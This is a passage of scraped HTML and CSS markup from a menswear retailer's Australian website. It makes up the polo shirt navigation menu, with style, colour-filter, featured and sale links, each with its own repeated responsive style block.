       ls-grey1
       ">
        Golf Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2158522704 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2158522704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2158522704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2158522704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-polo-shirts/zip-neck-polos/"
       class="navigationLink-2158522704 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3436372106 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3436372106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3436372106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3436372106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/linen-polo-shirts/"
       class="navigationLink-3436372106 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8154620468 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8154620468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8154620468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8154620468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/t-shirts/"
       class="navigationLink-8154620468 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7600897857 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7600897857 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7600897857 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7600897857 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-7600897857 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5614565055 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5614565055 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5614565055 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5614565055 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5614565055) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5614565055 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9298651850 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9298651850 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9298651850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9298651850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-9298651850 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7184799061 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7184799061 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7184799061 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7184799061 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-7184799061 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9523162285 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9523162285 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9523162285 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9523162285 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-9523162285 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5342495180 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5342495180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5342495180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5342495180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-5342495180 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3487021750 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3487021750 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3487021750 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3487021750 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-3487021750 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8230779408 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8230779408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8230779408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8230779408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-8230779408 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3214036206 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3214036206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3214036206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3214036206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-3214036206 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1238948183 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1238948183 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1238948183 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1238948183 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-1238948183 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2865324439 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2865324439 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2865324439 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2865324439 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2865324439) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2865324439 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Featured
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4564452898 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4564452898 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4564452898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4564452898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-4564452898 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4962927444 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4962927444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4962927444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4962927444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/holiday-shop/"
       class="navigationLink-4962927444 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Holiday Shop
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8671715575 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8671715575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8671715575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8671715575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/england-rugby.html"
       class="navigationLink-8671715575 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2172102649 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2172102649 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2172102649 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2172102649 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lions.html"
       class="navigationLink-2172102649 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4349824965 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4349824965 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4349824965 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4349824965 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-4349824965 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6970023701 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6970023701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6970023701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6970023701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-6970023701 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5970533204 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5970533204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5970533204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5970533204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-5970533204 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6341111361 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6341111361, .column2-6341111361 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6341111361 {
        box-shadow: none;
        
    }
    
    .column2-6341111361 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6341111361 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6341111361 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6341111361 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6341111361 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6341111361 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6341111361 {
            box-shadow: none;
            
        }
        
        .column2-6341111361 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6341111361 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6341111361 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6341111361 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6341111361 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6341111361 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6341111361 {
            box-shadow: none;
            
        }
        
        .column2-6341111361 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6341111361 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6341111361 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6341111361 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6341111361 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6341111361 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6341111361 {
            box-shadow: none;
            
        }
        
        .column2-6341111361 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6341111361 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6341111361 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6341111361 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6341111361 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6341111361 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6341111361 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3817304541 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3817304541, .column2-3817304541 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3817304541 {
        box-shadow: none;
        
    }
    
    .column2-3817304541 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3817304541 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3817304541 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3817304541 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3817304541 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3817304541 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3817304541 {
            box-shadow: none;
            
        }
        
        .column2-3817304541 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3817304541 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3817304541 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3817304541 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3817304541 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3817304541 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3817304541 {
            box-shadow: none;
            
        }
        
        .column2-3817304541 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3817304541 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3817304541 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3817304541 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3817304541 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3817304541 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3817304541 {
            box-shadow: none;
            
        }
        
        .column2-3817304541 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3817304541 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3817304541 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3817304541 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3817304541 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3817304541 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3817304541 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3481658981--img {
        aspect-ratio: auto 922 / 522;
    }

